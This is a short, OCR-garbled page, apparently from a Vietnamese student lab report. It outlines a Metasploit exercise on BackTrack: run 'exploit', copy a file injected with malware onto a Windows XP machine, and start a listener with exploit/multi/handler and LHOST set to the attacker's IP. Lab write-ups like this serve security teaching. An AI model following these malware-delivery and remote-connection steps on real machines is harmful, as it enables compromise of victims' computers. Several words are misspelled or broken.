 157
SVTT: Thái Văn Chƣơng
Dùng lệnh
exploit để tiến
hành khai thác
lỗi. .
Copy file đã
tiêm mã độc ra
Desktop.
Copy file có
mã độc vào
máy Windows
XP bằng lệnh
copy và past
vào máy XP.
Trên máy
BackTrack sẽ
lắn nghe kết
nối bằng cách
sử dụng lệnh
user
exploit/multi/h
ander.
Sau đó set
LHOTip_bac
ktrack
 